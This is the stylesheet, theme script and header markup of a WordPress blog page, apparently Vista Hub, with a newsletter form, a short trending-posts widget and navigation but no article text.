				transition-delay: 0ms;
			}

					</style>
		
		<script type="rocketlazyloadscript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-item.date-modified {
    display: none !important;
    margin-right: 12px !important;
    padding-right: 8px !important;
}		</style>
		

<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.vistahub.co.uk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.vistahub.co.uk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.vistahub.co.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.vistahub.co.uk/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.vistahub.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://www.vistahub.co.uk/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.vistahub.co.uk/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-8468 single-format-standard wp-theme-smart-mag no-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image" src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub"/></noscript></noscript>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-4" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/the-reality-capture-bottleneck-why-scanning-is-easy-but-modeling-is-the-real-challenge-of-the-decade/" class="image-link media-ratio ratio-4-3" title="The Reality Capture Bottleneck: Why &#8220;Scanning&#8221; is Easy, but &#8220;Modeling&#8221; is the Real Challenge of the Decade"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-300x169.webp 300w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-450x253.webp 450w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684.webp 480w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/the-reality-capture-bottleneck-why-scanning-is-easy-but-modeling-is-the-real-challenge-of-the-decade/">The Reality Capture Bottleneck: Why &#8220;Scanning&#8221; is Easy, but &#8220;Modeling&#8221; is the Real Challenge of the Decade</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-15T17:23:11+00:00">January 15, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/new-slot-mechanics-that-boost-player-excitement/" class="image-link media-ratio ratio-4-3" title="New Slot Mechanics That Boost Player Excitement"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-300x200.jpg 300w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-768x512.jpg 768w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-150x100.jpg 150w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1-450x300.jpg 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/10_deposit_casinos-1.jpg 1000w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/new-slot-mechanics-that-boost-player-excitement/">New Slot Mechanics That Boost Player Excitement</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T13:10:15+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/premium-quality-front-doors-for-sale-built-to-last/" class="image-link media-ratio ratio-4-3" title="Premium Quality Front Doors for Sale – Built to Last"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-59-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-59-300x169.webp 300w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-59-450x253.webp 450w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-59.webp 480w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/premium-quality-front-doors-for-sale-built-to-last/">Premium Quality Front Doors for Sale – Built to Last</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T08:10:03+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.vistahub.co.uk/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.vistahub.co.uk/" title="Vista Hub" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img data-src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark lazyload" alt="Vista Hub" data-srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x" src="[data-uri]" /><noscript><img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Vista Hub" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/></noscript><img data-src="https://vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" class="logo-image lazyload" alt="Vista Hub" src="[data-uri]" /><noscript><img src="https://vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" class="logo-image" alt="Vista Hub"/></noscript>
									 
					</span>
	</a>				</div>

							
